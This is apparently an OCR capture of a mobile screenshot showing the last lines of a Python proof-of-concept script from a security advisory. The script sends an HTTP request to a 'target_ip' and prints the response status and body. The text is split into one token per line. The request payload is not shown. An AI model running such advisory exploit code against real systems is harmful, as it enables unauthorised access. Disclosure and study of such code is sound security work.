
headers
=
{
"Host"
:
 target_ip
,
"Content-Type"
:
"application/json"
,
"Content-Length"
:
"0"
}
)
response 
=
 conn
.
getresponse
(
)
print
(
f
"[+] Response Status: 
{response.status}"
)
print
(
response
.
read
(
)
.
decode
(
)
)
conn
.
close
(
)
Tags:
Advisory/Source:
Link